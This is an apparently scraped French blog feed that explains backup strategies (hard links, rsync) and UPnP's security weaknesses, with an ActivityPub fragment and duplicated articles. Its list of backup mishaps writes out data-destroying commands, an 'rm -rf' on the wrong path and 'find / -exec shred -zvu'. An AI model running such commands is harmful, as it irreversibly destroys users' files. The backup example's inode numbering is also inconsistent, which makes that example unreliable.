Le fonctionnement est assez trivial, pour recevoir les messages, les différentes instances qui veulent poster un message auprès de l’acteur envoient une requête HTTP POST contenant les nouveaux messages. Ledit acteur peut ensuite, via une requête HTTP GET récupérer le contenu de son Inbox. Ensuite, si l’acteur veut poster un message, il peut envoyer une requête POST à l’outbox et les autres acteurs pourront consulter cette outbox avec une simple requête GET.
Si Alice veut envoyer un message à Bob, elle poste simplement son message dans son outbox avec le destinataire, l’instance d’Alice s’occupera d’aller trouver l’inbox de Bob et d’acheminer le message vers cette inbox.

Comme on a pu le voir, ActivityPub est un protocole plutôt simple dans son fonctionnement et qui permet d’interconnecter de nombreux services. Il s’appuie sur HTTPS, ce qui lui permet de bénéficier des dernières avancées de ce protocole comme la récente version 3 de HTTP.
Les différents type de sauvegarde (Backup).
I Learned par Ownesis le 19/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Est-ce que ça vous est déjà arrivé de vous dire :
"Si seulement je faisais des sauvegardes"
ou
"Heureusement que j'ai fais des sauvegardes"
Si vous avez connu ou connaissez toujours la première situation, cet article est fait pour vous. Peut-être vous ne savez pas comment faire, quelle stratégie adopter ou quel outil utiliser.
Dans cet article je vais vous présenter les 3 types de sauvegarde connus, comment ils fonctionnent, comment les réaliser/ mettre en place et quel outil sont à disposition pour le faire.
La sauvegarde complète
La sauvegarde complète, c'est la plus simple, vous sauvegardez la totalité d'un dossier ou d'un système de fichier. Vous vous en doutez, si votre disque ou dossier fais 500Go, il faudra sauvegarder les 500Go à chaque fois ce qui est peut-être plus ou moins long ; surtout si vous utilisez un cloud ou un serveur distant pour sauvegarder tout ça. Déjà, il y a la limite de stockage qui peut vous limiter, ou une bande passante limitée, une sauvegarde journalière ou hebdomadaire sera compliqué. Heureusement il reste 2 autres types de sauvegarde que je vais vous présenter.
La sauvegarde incrémentielle
Une sauvegarde incrémentielle commence par une sauvegarde complète et se basera ensuite sur la sauvegarde précédente pour comparer les fichiers à sauvegarder (vérifier si un fichier à été modifié/créé). Par exemple (pour une sauvegarde journalière) :
Le lundi, on effectue une sauvegarde complète (ça sera la seule et unique sauvegarde complète). Le mardi, on effectue une sauvegarde et comme dit plus haut, une sauvegarde incrémentielle se base sur la sauvegarde précédente pour comparer les fichiers, donc on utilisera la sauvegarde de lundi (qui est la sauvegarde complète) pour comparer les fichiers qu'on envoie, et la sauvegarde du mardi sera constitué seulement des fichiers qui on été modifiés ou créés depuis la dernière sauvegarde. Le mercredi, on se base toujours sur la dernière sauvegarde effectuée, cette fois ci on compare alors la sauvegarde de mardi. Et ainsi de suite...
Petit point important sur cette sauvegarde, si vous avez bien suivi, et je suis sûr que c'est le cas, vous êtes sûrement dit :
Mais attend, si la sauvegarde incrémentielle se base sur la sauvegarde précédente pour comparer les fichiers, si dans la sauvegarde du mardi, on a seulement 3-4 fichiers, la sauvegarde du mercredi va contenir tous les fichiers qu'on envoie SAUF les fichiers déjà présents dans la sauvegarde du mardi (ci ces fichiers n'ont pas étaient modifié).
Et vous avez raison ! Pour les 3 du fond qui n'ont pas compris ou qui ne se sont pas posé cette question, un schéma vaut mieux que 1000 mots :
Imaginons, nous sommes lundi et je compte sauvegarder mon dossier personnel qui contient ces fichiers-ci :
/home/ownesis/:
- password.txt.gpg
- fat.md
- socks.md
- 13_reasons_why_i_hate_ramle.txt
- tftp.md
- ipv4.md
Je sauvegarde tout ça dans /media/usb/backup_lundi (C'est la première sauvegarde, sauvegarde complète).
/media/usb/backup_lundi contient alors exactement tous les fichiers contenus dans /home/ownesis/.
Le mardi, je modifie fat.md, et crée le fichier backup.md.
De ce fait lors de la sauvegarde, seul ces deux fichiers cités plus haut seront sauvegardés dans /media/usb/backup_mardi.
/media/usb/backup_mardi:
- fat.md
- backup.md
Vient maintenant le mercredi, je modifie le fichier backup.md.
Lors de la sauvegarde, il va donc comparer mon /home/ownesis/ actuel avec /media/usb/backup_mardi/.
Et là, c'est le drame ! Dans /home/ownesis j'ai des fichiers qu'il n'y a pas dans /media/usb/backup_mardi, du coup, il va les sauvegarder, pareil pour les fichiers backup.md que j'ai modifié, il n'y a que fat.md qui lui a été inchangé qui ne sera pas dans /media/usb/backup_mercredi, et ça sera ce scénario pour toutes les sauvegardes suivantes, un jour sur deux il y aura seulement 2-3 fichiers et le lendemain tout le dossier sauf ces 2-3 fichiers de Hier (s'ils sont inchangés).
/media/usb/backup_mecredi:
- password.txt.gpg
- socks.md
- 13_reasons_why_i_hate_ramle.txt
- tftp.md
- ipv4.md
- backup.md
C'est totalement chaotique comme scénario, du coup pour remédier à ce problème, il existe deux solutions :
- Copier à chaque fois les fichiers inchangés de la sauvegarde précédente dans la sauvegarde actuelle (mais ça risque de consommer beaucoup de place à la longue car ca reviendrait à faire une sauvegarde complète).
- Utiliser des liens physiques sur les fichiers inchangés de la sauvegarde précédente dans la sauvegarde actuelle.
Un lien physique ?
Les Liens sous Unix et Unix like.
Pour faire simple il existe 2 types de liens - Lien physique. - Lien symbolique.
Un lien physique, c'est le fais de faire pointer un ou plusieurs noms de fichier vers le même inode d'un fichier.
Un inode ? quèsaco ?
Pour faire très court et simple, un inode est propre à un système de fichier Linux/Unix, chaque fichier a son propre inode, c'est un numéro unique qui identifie chaque fichier du système de fichier.
Il est possible de voir l'inode d'un fichier avec la commande ls -i fichier, ou avec la commande stat fichier.
toto.txt -> inode: 69420
toto_phylink.txt -> inode: 69420
toto.txt et toto_phylink.txt pointent tous deux vers le même inode 69420, si je modifie le contenu de toto_phylink.txt je vais aussi modifier le contenu de toto.txt et inversement.
Si je supprime un des noms de fichier, cela n'entraine pas la suppression du second, si plus aucun nom est associé a un inode, le fichier et donc "supprimé".
Fun fact: lorsqu'on "supprime" un fichier sous linux avec
rm, celui ci utilise l'appel systèmeunlink (2).
Il existe aussi les liens symboliques, ils ont le même rôle, faire un "alias" mais au lieu de pointer vers l'inode, ils pointent vers le nom du fichier qui pointe vers l'inode du fichier, exactement comme ferait un "raccourci" sous Windows.
toto.txt -> inode: 69420
toto_symlink.txt -> toto.txt

Il est possible de créer de tel lien (physique et symbolique) avec la commande ln (1).
Bon, c'est bien beau tout ça mais en quoi ça va nous aider pour la sauvegarde incrémentielle ?
Lorsqu'on comparera les fichiers actuels avec la sauvegarde précédente, au lieu de sauvegarder que les fichiers modifiés/créés, on va aussi créer des liens physiques des fichiers inchangé présent dans la précédente sauvegarde dans la sauvegarde actuelle, ce qui permettra, pour la prochaine sauvegarde, de comparer la sauvegarde précédente, mais aussi les fichiers inchangés qui précèdent cette précédente sauvegarde, etc. Ceci va nous éviter de se retrouver dans la situation vu plus haut, car mercredi on ne comparera non plus les malheureux 2 petits fichiers de mardi avec les 7 fichiers actuels, mais les 2 fichiers + les 6 autres fichiers de la sauvegarde précédant la sauvegarde du mardi (le lundi donc).
Oui, 6 fichiers et non les 7, car le fichier fat.md est présent dans la sauvegarde de mardi.
Du coup la sauvegarde du mercredi, on se retrouve avec seulement le fichier backup.md qui a été modifié et 7 liens physiques qui pointent vers les mêmes inodes des fichiers de mardi.
Si on reprend exactement les mêmes scénarios de la sauvegarde de lundi, mardi et mercredi en employant l'astuce des liens physiques, on se retrouve avec ceci :
/media/usb/backup_lundi:
- password.txt.gpg (inode 1)
- fat.md (inode 2)
- socks.md (inode 3)
- 13_reasons_why_i_hate_ramle.txt (inode 4)
- tftp.md (inode 5)
- ipv4.md (inode 6)
/media/usb/backup_mardi:
- password.txt.gpg (inode 1)
- socks.md (inode 3)
- 13_reasons_why_i_hate_ramle.txt (inode 4)
- tftp.md (inode 5)
- ipv4.md (inode 6)
- fat.md (inode 7) <- ici le fichier a été modifié, donc nouvel inode.
- backup.md (inode 8) <- ici, un nouveau fichier à été créé donc, nouvel inode aussi.
/media/usb/backup_mercredi:
- password.txt.gpg (inode 1)
- socks.md (inode 3)
- 13_reasons_why_i_hate_ramle.txt (inode 4)
- tftp.md (inode 5)
- ipv4.md (inode 6)
- fat.md (inode 7)
- backup.md (inode 10) <- ici, le fichier a été modifié, donc nouvel inode.
De ce fait, pour la sauvegarde de jeudi, on comparera la sauvegarde de mercredi avec les anciens fichiers qui ont toujours le même inode qui date de la sauvegarde de lundi, mais avec le fichier fat.md qui pointe vers l'inode 8 (créé dans la sauvegarde de mardi) et du fichier backup.md qui pointe vers l'inode 10 (créée dans la sauvegarde de mercredi).
Et on économise de la place, car les fichiers inchangés ne sont pas copié mais "pointé/lié" grâce aux liens physiques.
Pfiou, on en a vu des choses tout ça juste pour faire une sauvegarde incrémentielle, mais courage, c'est bientot fini.
La sauvegarde différentielle
Une sauvegarde différentielle ressemble à la sauvegarde incrémentielle, mais ne paniquez pas, elle est beaucoup plus simple à comprendre. On commence aussi par effectuer une sauvegarde complète. Mais contrairement à la sauvegarde incrémentielle qui compare la dernière sauvegarde effectuée, la sauvegarde différentielle elle, se comparera toujours avec la première sauvegarde (la complète). Du coup, plus besoin de liens symboliques ou physiques vu qu'on se basera sur la même sauvegarde, on ne copiera que ce qui est nouveau ou modifié par rapport à la sauvegarde complète. Il est quand même possible d'utiliser des liens physiques avec ce type de sauvegarde, pour que les fichiers inchangés de la première sauvegarde (sauvegarde complète) soient "lié" dans la nouvelle, mais ça reste facultatif. Ce type de sauvegarde consomme plus de place que la sauvegarde incrémentielle, mais ça restera toujours moins que plusieurs sauvegardes complètes.
Différence entre sauvegarde différentielle et incrémentielle
Quelles sont donc leurs différences si au final, avec l'incrémentielle et les liens physiques, on se met à comparer la totalité d'une sauvegarde (comme la différentielle) ?
La seule différence, c'est que la différentielle se basera toujours sur la première sauvegarde complète et l'incrémentielle sur la sauvegarde précedente. Ce qui veux dire que dans le cas d'une différentielle, si on crée ou modifie un fichier, que ce soit le mardi, mercredi ou autres jours, ces fichiers seront toujours copiés (même si inchangé par la suite), car ils ne sont pas présents où sont différents par rapport à la première sauvegarde. Tandis que l'incrémentielle, les fichiers seront créer une fois et s'ils ne changent pas, lors de la prochaine sauvegarde, ils ne seront pas copiés mais "liés", car je le répète, l'incrémentielle se basera sur la dernière sauvegarde et non pas la première.
Outils mis à disposition
rsync, le meilleur outil de sauvegarde (selon moi), bon, il faut aimer la ligne de commande, RTFM et faire des scripts, mais si tout cela ne vous fait pas peur, je ne peux que vous le conseiller.
Vous pouvez utiliser l'option --compare-dest=REP pour de la sauvegarde différentielle, en comparant votre sauvegarde complète REP.
Ou l'option --link-dest=REP pour de la sauvegarde incrémentielle, il créera les liens physique tout seul en comparant le dossier REP.
Duplicati, je ne l'ai personnellement pas testé, mais j'ai vu que des bons retours dessus, il permet de faire de la sauvegarde complète et/ou incrémentielle.
borgbackup, pareille, je n'ai pas pu le tester (j'ai essayé, mais j'avais du mal avec son utilisation) mais il a l'air puissant il a beaucoup d'options et pareil j'ai eu de bon retours sur cet outil, il permet la sauvegarde incrémentielle et complète.
Sinon si vous êtes vieux jeu, pour de la sauvegarde complète, rien ne vaut le simple cp (1) pour de la sauvegarde local.
Voilà, c'est tout ! J'espère que vous avez apprécié cet article et que vous savez maintenant quel sont les possibles stratégies qu'on peut adopter pour gérer ces sauvegardes.
Quelques mentions honorables du scénario "j'aurais dû faire des backups..."
- Ajouter un espace en trop lors d'un
rm -rfet supprimer/var fichier.txtau lieu de/var/fichier.txt. - Formater la mauvaise partition... aïe.
- Utiliser
find (1)pour chercher des fichiers présents dans un répertoire en adéquation avec l'option-exec shred -zvu {} \;et utiliser le chemin/au lieu de. - Faire une option "clean" dans un Makefile, la tester et d'avoir supprimé les seuls et uniques fichiers source du projet.
Quelques mentions honorables du scénario "Heureusement je fais des backups"
- Supprimer par mégarde, la totalité de son Windows.
- Mauvaise manipulation de
git.
Sources: it-connect, rsync (1)
Les différents type de sauvegarde (Backup).
I Learned par Ownesis le 19/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Est-ce que ça vous est déjà arrivé de vous dire :
“Si seulement je faisais des sauvegardes”
ou
“Heureusement que j’ai fais des sauvegardes”
Si vous avez connu ou connaissez toujours la première situation, cet article est fait pour vous. Peut-être vous ne savez pas comment faire, quelle stratégie adopter ou quel outil utiliser.
Dans cet article je vais vous présenter les 3 types de sauvegarde connus, comment ils fonctionnent, comment les réaliser/ mettre en place et quel outil sont à disposition pour le faire.
La sauvegarde complète
La sauvegarde complète, c’est la plus simple, vous sauvegardez la totalité d’un dossier ou d’un système de fichier. Vous vous en doutez, si votre disque ou dossier fais 500Go, il faudra sauvegarder les 500Go à chaque fois ce qui est peut-être plus ou moins long ; surtout si vous utilisez un cloud ou un serveur distant pour sauvegarder tout ça. Déjà, il y a la limite de stockage qui peut vous limiter, ou une bande passante limitée, une sauvegarde journalière ou hebdomadaire sera compliqué. Heureusement il reste 2 autres types de sauvegarde que je vais vous présenter.
La sauvegarde incrémentielle
Une sauvegarde incrémentielle commence par une sauvegarde complète et se basera ensuite sur la sauvegarde précédente pour comparer les fichiers à sauvegarder (vérifier si un fichier à été modifié/créé). Par exemple (pour une sauvegarde journalière) :
Le lundi, on effectue une sauvegarde complète (ça sera la seule et unique sauvegarde complète). Le mardi, on effectue une sauvegarde et comme dit plus haut, une sauvegarde incrémentielle se base sur la sauvegarde précédente pour comparer les fichiers, donc on utilisera la sauvegarde de lundi (qui est la sauvegarde complète) pour comparer les fichiers qu’on envoie, et la sauvegarde du mardi sera constitué seulement des fichiers qui on été modifiés ou créés depuis la dernière sauvegarde. Le mercredi, on se base toujours sur la dernière sauvegarde effectuée, cette fois ci on compare alors la sauvegarde de mardi. Et ainsi de suite…
Petit point important sur cette sauvegarde, si vous avez bien suivi, et je suis sûr que c’est le cas, vous êtes sûrement dit :
Mais attend, si la sauvegarde incrémentielle se base sur la sauvegarde précédente pour comparer les fichiers, si dans la sauvegarde du mardi, on a seulement 3-4 fichiers, la sauvegarde du mercredi va contenir tous les fichiers qu’on envoie SAUF les fichiers déjà présents dans la sauvegarde du mardi (ci ces fichiers n’ont pas étaient modifié).
Et vous avez raison ! Pour les 3 du fond qui n’ont pas compris ou qui ne se sont pas posé cette question, un schéma vaut mieux que 1000 mots :
Imaginons, nous sommes lundi et je compte sauvegarder mon dossier personnel qui contient ces fichiers-ci :
/home/ownesis/:
- password.txt.gpg
- fat.md
- socks.md
- 13_reasons_why_i_hate_ramle.txt
- tftp.md
- ipv4.md
Je sauvegarde tout ça dans /media/usb/backup_lundi (C’est la première sauvegarde, sauvegarde complète).
/media/usb/backup_lundi contient alors exactement tous les fichiers contenus dans /home/ownesis/.
Le mardi, je modifie fat.md, et crée le fichier backup.md.
De ce fait lors de la sauvegarde, seul ces deux fichiers cités plus haut seront sauvegardés dans /media/usb/backup_mardi.
/media/usb/backup_mardi:
- fat.md
- backup.md
Vient maintenant le mercredi, je modifie le fichier backup.md.
Lors de la sauvegarde, il va donc comparer mon /home/ownesis/ actuel avec /media/usb/backup_mardi/.
Et là, c’est le drame ! Dans /home/ownesis j’ai des fichiers qu’il n’y a pas dans /media/usb/backup_mardi, du coup, il va les sauvegarder, pareil pour les fichiers backup.md que j’ai modifié, il n’y a que fat.md qui lui a été inchangé qui ne sera pas dans /media/usb/backup_mercredi, et ça sera ce scénario pour toutes les sauvegardes suivantes, un jour sur deux il y aura seulement 2-3 fichiers et le lendemain tout le dossier sauf ces 2-3 fichiers de Hier (s’ils sont inchangés).
/media/usb/backup_mecredi:
- password.txt.gpg
- socks.md
- 13_reasons_why_i_hate_ramle.txt
- tftp.md
- ipv4.md
- backup.md
C’est totalement chaotique comme scénario, du coup pour remédier à ce problème, il existe deux solutions :
- Copier à chaque fois les fichiers inchangés de la sauvegarde précédente dans la sauvegarde actuelle (mais ça risque de consommer beaucoup de place à la longue car ca reviendrait à faire une sauvegarde complète).
- Utiliser des liens physiques sur les fichiers inchangés de la sauvegarde précédente dans la sauvegarde actuelle.
Un lien physique ?
Les Liens sous Unix et Unix like.
Pour faire simple il existe 2 types de liens - Lien physique. - Lien symbolique.
Un lien physique, c’est le fais de faire pointer un ou plusieurs noms de fichier vers le même inode d’un fichier.
Un inode ? quèsaco ?
Pour faire très court et simple, un inode est propre à un système de fichier Linux/Unix, chaque fichier a son propre inode, c’est un numéro unique qui identifie chaque fichier du système de fichier.
Il est possible de voir l’inode d’un fichier avec la commande ls -i fichier, ou avec la commande stat fichier.
toto.txt -> inode: 69420
toto_phylink.txt -> inode: 69420
toto.txt et toto_phylink.txt pointent tous deux vers le même inode 69420, si je modifie le contenu de toto_phylink.txt je vais aussi modifier le contenu de toto.txt et inversement.
Si je supprime un des noms de fichier, cela n’entraine pas la suppression du second, si plus aucun nom est associé a un inode, le fichier et donc “supprimé”.
Fun fact: lorsqu’on “supprime” un fichier sous linux avec
rm, celui ci utilise l’appel systèmeunlink (2).
Il existe aussi les liens symboliques, ils ont le même rôle, faire un “alias” mais au lieu de pointer vers l’inode, ils pointent vers le nom du fichier qui pointe vers l’inode du fichier, exactement comme ferait un “raccourci” sous Windows.
toto.txt -> inode: 69420
toto_symlink.txt -> toto.txt

Il est possible de créer de tel lien (physique et symbolique) avec la commande ln (1).
Bon, c’est bien beau tout ça mais en quoi ça va nous aider pour la sauvegarde incrémentielle ?
Lorsqu’on comparera les fichiers actuels avec la sauvegarde précédente, au lieu de sauvegarder que les fichiers modifiés/créés, on va aussi créer des liens physiques des fichiers inchangé présent dans la précédente sauvegarde dans la sauvegarde actuelle, ce qui permettra, pour la prochaine sauvegarde, de comparer la sauvegarde précédente, mais aussi les fichiers inchangés qui précèdent cette précédente sauvegarde, etc. Ceci va nous éviter de se retrouver dans la situation vu plus haut, car mercredi on ne comparera non plus les malheureux 2 petits fichiers de mardi avec les 7 fichiers actuels, mais les 2 fichiers + les 6 autres fichiers de la sauvegarde précédant la sauvegarde du mardi (le lundi donc).
Oui, 6 fichiers et non les 7, car le fichier fat.md est présent dans la sauvegarde de mardi.
Du coup la sauvegarde du mercredi, on se retrouve avec seulement le fichier backup.md qui a été modifié et 7 liens physiques qui pointent vers les mêmes inodes des fichiers de mardi.
Si on reprend exactement les mêmes scénarios de la sauvegarde de lundi, mardi et mercredi en employant l’astuce des liens physiques, on se retrouve avec ceci :
/media/usb/backup_lundi:
- password.txt.gpg (inode 1)
- fat.md (inode 2)
- socks.md (inode 3)
- 13_reasons_why_i_hate_ramle.txt (inode 4)
- tftp.md (inode 5)
- ipv4.md (inode 6)
/media/usb/backup_mardi:
- password.txt.gpg (inode 1)
- socks.md (inode 3)
- 13_reasons_why_i_hate_ramle.txt (inode 4)
- tftp.md (inode 5)
- ipv4.md (inode 6)
- fat.md (inode 7) <- ici le fichier a été modifié, donc nouvel inode.
- backup.md (inode 8) <- ici, un nouveau fichier à été créé donc, nouvel inode aussi.
/media/usb/backup_mercredi:
- password.txt.gpg (inode 1)
- socks.md (inode 3)
- 13_reasons_why_i_hate_ramle.txt (inode 4)
- tftp.md (inode 5)
- ipv4.md (inode 6)
- fat.md (inode 7)
- backup.md (inode 10) <- ici, le fichier a été modifié, donc nouvel inode.
De ce fait, pour la sauvegarde de jeudi, on comparera la sauvegarde de mercredi avec les anciens fichiers qui ont toujours le même inode qui date de la sauvegarde de lundi, mais avec le fichier fat.md qui pointe vers l’inode 8 (créé dans la sauvegarde de mardi) et du fichier backup.md qui pointe vers l’inode 10 (créée dans la sauvegarde de mercredi).
Et on économise de la place, car les fichiers inchangés ne sont pas copié mais “pointé/lié” grâce aux liens physiques.
Pfiou, on en a vu des choses tout ça juste pour faire une sauvegarde incrémentielle, mais courage, c’est bientot fini.
La sauvegarde différentielle
Une sauvegarde différentielle ressemble à la sauvegarde incrémentielle, mais ne paniquez pas, elle est beaucoup plus simple à comprendre. On commence aussi par effectuer une sauvegarde complète. Mais contrairement à la sauvegarde incrémentielle qui compare la dernière sauvegarde effectuée, la sauvegarde différentielle elle, se comparera toujours avec la première sauvegarde (la complète). Du coup, plus besoin de liens symboliques ou physiques vu qu’on se basera sur la même sauvegarde, on ne copiera que ce qui est nouveau ou modifié par rapport à la sauvegarde complète. Il est quand même possible d’utiliser des liens physiques avec ce type de sauvegarde, pour que les fichiers inchangés de la première sauvegarde (sauvegarde complète) soient “lié” dans la nouvelle, mais ça reste facultatif. Ce type de sauvegarde consomme plus de place que la sauvegarde incrémentielle, mais ça restera toujours moins que plusieurs sauvegardes complètes.
Différence entre sauvegarde différentielle et incrémentielle
Quelles sont donc leurs différences si au final, avec l’incrémentielle et les liens physiques, on se met à comparer la totalité d’une sauvegarde (comme la différentielle) ?
La seule différence, c’est que la différentielle se basera toujours sur la première sauvegarde complète et l’incrémentielle sur la sauvegarde précedente. Ce qui veux dire que dans le cas d’une différentielle, si on crée ou modifie un fichier, que ce soit le mardi, mercredi ou autres jours, ces fichiers seront toujours copiés (même si inchangé par la suite), car ils ne sont pas présents où sont différents par rapport à la première sauvegarde. Tandis que l’incrémentielle, les fichiers seront créer une fois et s’ils ne changent pas, lors de la prochaine sauvegarde, ils ne seront pas copiés mais “liés”, car je le répète, l’incrémentielle se basera sur la dernière sauvegarde et non pas la première.
Outils mis à disposition
rsync, le meilleur outil de sauvegarde (selon moi), bon, il faut aimer la ligne de commande, RTFM et faire des scripts, mais si tout cela ne vous fait pas peur, je ne peux que vous le conseiller.
Vous pouvez utiliser l’option --compare-dest=REP pour de la sauvegarde différentielle, en comparant votre sauvegarde complète REP.
Ou l’option --link-dest=REP pour de la sauvegarde incrémentielle, il créera les liens physique tout seul en comparant le dossier REP.
Duplicati, je ne l’ai personnellement pas testé, mais j’ai vu que des bons retours dessus, il permet de faire de la sauvegarde complète et/ou incrémentielle.
borgbackup, pareille, je n’ai pas pu le tester (j’ai essayé, mais j’avais du mal avec son utilisation) mais il a l’air puissant il a beaucoup d’options et pareil j’ai eu de bon retours sur cet outil, il permet la sauvegarde incrémentielle et complète.
Sinon si vous êtes vieux jeu, pour de la sauvegarde complète, rien ne vaut le simple cp (1) pour de la sauvegarde local.
Voilà, c’est tout ! J’espère que vous avez apprécié cet article et que vous savez maintenant quel sont les possibles stratégies qu’on peut adopter pour gérer ces sauvegardes.
Quelques mentions honorables du scénario “j’aurais dû faire des backups…”
- Ajouter un espace en trop lors d’un
rm -rfet supprimer/var fichier.txtau lieu de/var/fichier.txt. - Formater la mauvaise partition… aïe.
- Utiliser
find (1)pour chercher des fichiers présents dans un répertoire en adéquation avec l’option-exec shred -zvu {} \;et utiliser le chemin/au lieu de. - Faire une option “clean” dans un Makefile, la tester et d’avoir supprimé les seuls et uniques fichiers source du projet.
Quelques mentions honorables du scénario “Heureusement je fais des backups”
- Supprimer par mégarde, la totalité de son Windows.
- Mauvaise manipulation de
git.
Sources: it-connect, rsync (1)
UPnP un protocole dangereux, vraiment ?
I Learned par Eban le 19/12/2021 à 00:00:00 - Favoriser (lu/non lu)
On entend souvent parler d’UPnP (Universal Plug and Play) comme étant un protocole représentant une faille de sécurité béante permettant de changer la configuration du NAT d’à peu près n’importe quel routeur, dans cet article nous détaillerons le fonctionnement de ce protocole afin de mieux comprendre son fonctionnement et la vulnérabilité qu’il représente.
Avant toute chose, il est important de savoir qu’UPnP est un protocole destiné à être utilisé dans les réseaux domestiques et de petites entreprises (les réseaux dits SOHO, Small Office Home Office). Il n’est donc bien souvent pas présent sur les routeurs moins grand publics.
UPnP a été créé afin de faciliter la découverte des différents services sur un réseau, comme les imprimantes, un partage de fichier en réseau etc. Quand un appareil se connecte à un réseau utilisant UPnP, tous ces services sont détectées automatiquement.
Avec UPnP, chaque appareil sur le réseau (appelé périphérique) contient une liste de services ainsi que leurs caractéristiques sous la forme d’un fichier XML. Les chromecast par exemple (petits appareils créés par Google pour pouvoir “envoyer” des vidéos sur sa TV) utilise UPnP pour annoncer sa présence.
<root
xmlns="urn:schemas-upnp-org:device-1-0">
<specVersion>
<major>1</major>
<minor>0</minor>
</specVersion>
<URLBase>http://10.XXX.XXX.XXX:8008</URLBase>
<device>
<deviceType>urn:dial-multiscreen-org:device:dial:1</deviceType>
<friendlyName>XXXXXXXXXX</friendlyName>
<manufacturer>Google Inc.</manufacturer>
<modelName>Eureka Dongle</modelName>
<UDN>uuid:b9c125d5-XXXX-XXXX-XXXX-XXXXXXXXXXXX</UDN>
<iconList>
<icon>
<mimetype>image/png</mimetype>
<width>98</width>
<height>55</height>
<depth>32</depth>
<url>/setup/icon.png</url>
</icon>
</iconList>
<serviceList>
<service>
<serviceType>urn:dial-multiscreen-org:service:dial:1</serviceType>
<serviceId>urn:dial-multiscreen-org:serviceId:dial</serviceId>
<controlURL>/ssdp/notfound</controlURL>
<eventSubURL>/ssdp/notfound</eventSubURL>
<SCPDURL>/ssdp/notfound</SCPDURL>
</service>
</serviceList>
</device>
</root>
On voit ici que le périphérique indique son nom, constructeur etc, mais aussi une liste de services, qui ici ne contient qu’un seul service qui ici est le “cast” appelé “dial-multiscreen-org”. Comme vous l’avez peut-être remarqué, UPnP utilise HTTP pour récupérer le fichier XML.
Afin de permettre aux périphériques d’annoncer leurs différents services etc, le protocole SSDP est utilisé, ce protocole permet à un élément qu’on appelle le point de contrôle (control point en anglais) de maintenir une liste des différents périphériques UPnP pour que chaque nouvel appareil qui se connecte sur le réseau puisse obtenir l’ensemble des périphériques du réseau sans interroger tous les appareils.

Enfin, tout appareil du réseau compatible peut interagir avec les autres appareils à l’aide du langage SOAP (qui utilise du XML) en passant par le point de contrôle à chaque fois.

Malgré sa praticité et sa relative simplicité, est décrié pour son manque de performance et de sécurité pour diverses raisons :
- L’authentification : C’est bien simple, il n’y en a pas de base dans UPnP. Certaines tentatives ont été faites pour apporter de l’authentification à UPnP, mais ces solutions sont peu implémentées par les routeurs grand publique qui embarquent UPnP.
- UPnP IGD (Internet Gateway Device) : La fonctionnalité IGD permet de contrôler la configuration NAT de certains routeurs, et ainsi de mapper des ports sur une machine infectée. Cette facilité à mapper des ports représente de toute évidence une vulnérabilité car elle permet à un attaquant d’exposer une backdoor sur Internet.
- Multicast : UPnP utilise UPnP pour chercher des appareils, ce qui induit une consommation de bande passant non négligeable, mais aussi des problèmes sur certains réseaux qui utilisent l’IGMP snooping, qui est une méthode qui permet d’optimiser la diffusion des trames multicast, mais qui peut dans ce cas précis apporter des problèmes.
À cause de ces différents problèmes, UPnP est aujourd’hui peu implémenté et souffre d’une mauvaise réputation.
UPnP un protocole dangereux, vraiment ?
I Learned par Eban le 18/12/2021 à 00:00:00 - Favoriser (lu/non lu)
On entend souvent parler d'UPnP (Universal Plug and Play) comme étant un protocole représentant une faille de sécurité béante permettant de changer la configuration du NAT d'à peu près n'importe quel routeur, dans cet article nous détaillerons le fonctionnement de ce protocole afin de mieux comprendre son fonctionnement et la vulnérabilité qu'il représente.
Avant toute chose, il est important de savoir qu'UPnP est un protocole destiné à être utilisé dans les réseaux domestiques et de petites entreprises (les réseaux dits SOHO, Small Office Home Office). Il n'est donc bien souvent pas présent sur les routeurs moins grand publics.
UPnP a été créé afin de faciliter la découverte des différents services sur un réseau, comme les imprimantes, un partage de fichier en réseau etc. Quand un appareil se connecte à un réseau utilisant UPnP, tous ces services sont détectées automatiquement.
Avec UPnP, chaque appareil sur le réseau (appelé périphérique) contient une liste de services ainsi que leurs caractéristiques sous la forme d'un fichier XML. Les chromecast par exemple (petits appareils créés par Google pour pouvoir "envoyer" des vidéos sur sa TV) utilise UPnP pour annoncer sa présence.
<root
xmlns="urn:schemas-upnp-org:device-1-0">
<specVersion>
<major>1</major>
<minor>0</minor>
</specVersion>
<URLBase>http://10.XXX.XXX.XXX:8008</URLBase>
<device>
<deviceType>urn:dial-multiscreen-org:device:dial:1</deviceType>
